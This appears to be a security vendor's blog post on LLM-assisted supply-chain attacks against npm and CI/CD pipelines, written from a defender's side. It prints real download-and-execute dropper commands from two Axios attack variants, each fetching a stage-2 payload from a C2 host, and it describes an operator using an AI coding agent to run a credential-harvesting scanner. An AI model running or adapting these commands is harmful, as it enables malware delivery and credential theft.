A pattern is emerging in recent CI/CD supply-chain attacks: LLMs running the operator loop, scaling commodity compromises into mass exploitation beyond what a single human operator can achieve. We've observed this in the wild.

Below: what we saw, why it matters, and what to do about it.

Supply Chain Attacks on CI/CD Are Surging

Since September 2025 we have been seeing a spike in supply chain attacks on the CI/CD pipeline. These attacks follow a similar pattern:

- Shai-Hulud (September 2025) - the first self-propagating worm in npm. It steals tokens from CI environments, creates a malicious GitHub Actions workflow on push, and uses stolen credentials to publish infected versions of other packages the same maintainer controls.

- React Native npm compromise (March 2026) — a maintainer account takeover compromised two popular React Native packages (react-native-international-phone-number, react-native-country-select; 130K+ monthly downloads). The same actor rotated through three waves of delivery in 48 hours: direct preinstall hook → infrastructure staging → multi-layer dependency chain. Used Solana crypto blockchain memos as a censorship-resistant C2 (StepSecurity).

- Axios npm compromise (March 2026) - a compromised maintainer published axios@1.14.1 and axios@0.30.4 with the plain-crypto-js dropper. axios is deployed in ~80% of cloud and code environments.

The recipe is consistent: commodity initial access (a CVE, a maintainer compromise, a worm), then mass credential harvesting from .env files, build artifacts, and CI/CD secrets. What has changed is who’s running the assembly line and operation.

During the Axios attack we saw something we hadn't seen before.

Evasive Tactics Observed During The Axios Attack

Mate’s AI SOC agents detect, investigate and hunt for attacks across enterprises. When Axios first broke, our agents detected and investigated multiple instances of the attack.

In one of these companies, 3 days after the Axios attack started, Mate’s AI agents detected suspicious activity, which was identified as a second, distinct exploitation attempt against the same npm package. The new variant targeted the same surface, but changed some of its specifics - enough to rule out a replay of the first attack.

Here are the commands used in the first attack, and in the second attack. We have highlighted the strings that a static IOC rule would match on. The new variant shifts every one of them but keeps the exact same operation: download a stage-2 from C2, save to disk, execute silently in the background - unchanged.

Original Attack

macOS

sh -c curl -o /Library/Caches/com.apple.act.mond -d packages.npm.org/product0 -s http://sfrclak.com:8000/6202033 && chmod 770 /Library/Caches/com.apple.act.mond && /bin/zsh -c "/Library/Caches/com.apple.act.mond http://sfrclak.com:8000/6202033 &" &> /dev/null

Windows

"C:\ProgramData\wt.exe" -w hidden -ep bypass -file "C:\Users\$USER$\AppData\Local\Temp\6202033.ps1" "http://sfrclak.com:8000/6202033"

Linux

python3 /tmp/ld.py http://sfrclak.com:8000/6202033

New Variant - same operation, different strings

macOS

sh -c curl --silent --output /private/var/tmp/.upd_cache --data packages.npm.org/check1 http://142.11.206.73:8000/setup.js && chmod 755 /private/var/tmp/.upd_cache && /bin/bash -c "/private/var/tmp/.upd_cache http://142.11.206.73:8000/

setup.js &" >/dev/null 2>&1

Windows

"C:\Windows\Temp\dwm.exe" -ExecutionPolicy Bypass -WindowStyle Hidden -File "C:\Users\$USER$\AppData\Local\Microsoft\Edge\update-check.ps1" "http://142.11.206.73:8000/setup.js"

Linux

python3 /dev/shm/.upd_cache http://142.11.206.73:8000/setup.js

What has changed between the original attack and the new variant:

- Different URL and file paths

- different drop locations: (/private/var/tmp instead of /Library/Caches; C:\Windows\Temp instead of C:\ProgramData; tmpfs /dev/shm instead of /tmp)

- short-form curl/PowerShell flags swapped for long-form

- redirect syntax (&> → > ... 2>&1)

- different shell on macOS (zsh → bash)

Two attempts against the same target, three days apart, with sufficient tradecraft difference to rule out copy-paste. Manual retooling of a supply-chain exploit at that cadence is uncommon. Model-generated variation against a known target is not.

LLMs can rapidly create multiple variants that will appear different in every exploitation attempt - making their detection virtually impossible when using static rules.

AI was able to detect the attack by treating the variation pattern itself as the signal.

How can LLM unlock mass exploitation?



Pre LLM: the Attacker Bottleneck Was Human Triage

Before LLMs were available for attackers, mass exploitation hit a wall at triage. A scanner with over 900 hits is useless if one person can only check ten hits a day. Pre-LLM operators either kept campaigns small and targeted, or settled for low-value generic post-exploitation.

The human-triage step capped the campaign.

The New Era: LLM is the C2 - The Triage Limitation is Gone



The DFIR Report’s Bissa analysis shows where that bottleneck went. The operator ran Claude Code against the scanner codebase and used a local AI control surface (OpenClaw — websocket gateway, browser control, Telegram bridge) to run the pipeline alone. Each confirmed hit was pushed to Telegram as one structured line: victim, runtime, cloud, recoverable secrets per provider.

Bissa is the documented case (DFIR Report, April 2026).

In the Bissa Scanner example, AI ran a C2 operation that previously required an entire team. That is the shift we are seeing.

Why Speed Matters: the Defender Lag

The exploit window is shrinking. From the moment an attacker has obtained your .env file, this is what the window looks like:

The attacker pivots in minutes. The defender's first signal usually comes from the vendor, not from your SIEM. This window is where harvested keys get used and monetized.

The lag is structural.

Attacker Speed Has Become the Threat

Today's operators iterate exploits within days. The same harness can map attack surfaces: internet-facing services, exposed dependencies, leaked secrets - at the same speed and scale, then auto-target.

More rules won't beat this. You beat it by outpacing attacker speed.

The speed of LLM-assisted iteration has become a threat. CVEs and package compromises will keep landing. The defender problem is no longer preventing every one - it's compressing the time from compromise to action.

Anything slower than the attacker's harness loses.

What You Can Do About This Today

- Do: Wire vendor leaked-secret webhooks into your SIEM: Stripe, AWS, GitHub Push Protection, Anthropic billing, Cloudflare audit log, and Auth0.

Result: Higher fidelity than internal rules; days earlier. - Do: Plant canary credentials in common .env paths.

Result: Highest-fidelity signal for this attack pattern. - Do: Move secrets out of .env files baked into images. Inject at runtime (Vault, IRSA, Workload Identity). IMDSv2-only on EC2.

- Audit lockfiles for axios@1.14.1 / axios@0.30.4 and Shai-Hulud-tagged repos. Block outbound traffic to s3.filebase.com, api.telegram.org, sfrclak[.]com:8000 from app workloads.

Agentic Defense Is Key at This Speed

Static IOC matching can't track attacks that iterate at LLM speed. Every rule is valid for one variant. The second variant breaks it.

The question isn't whether AI-assisted attacks are here; Bissa proved that. The question is whether your detection can match the iteration speed.

Agentic SOC systems handle this differently:

- They model behavior, not strings. When an agent sees download-from-C2 → write-to-disk → silent-execute across two attempts with different paths, shells, and flags, it recognizes the pattern. The variation itself is the signal.

- They maintain organizational context. An agent that saw the first Axios variant knows your dependencies and CI/CD pipeline. When the second variant hits, it connects them as a campaign, not two isolated alerts.

- They act autonomously. The agent doesn't wait for a human to write a new rule. It investigates scope, validates impact, and contains the activity, with the investigation complete when it escalates.

When operators iterate variants in days, your detection window is hours. Anything slower loses.

Related Attacks Indicators of Compromise

References

- The DFIR Report — Bissa Scanner Exposed (April 2026)

- Wiz Research — Axios NPM Distribution Compromised (March 2026)

- Malicious npm Releases Found in Popular React Native Package — React Native Packages compromised (March 2026)

- Unit 42 — "Shai-Hulud" Worm Compromises npm Ecosystem (September 2025)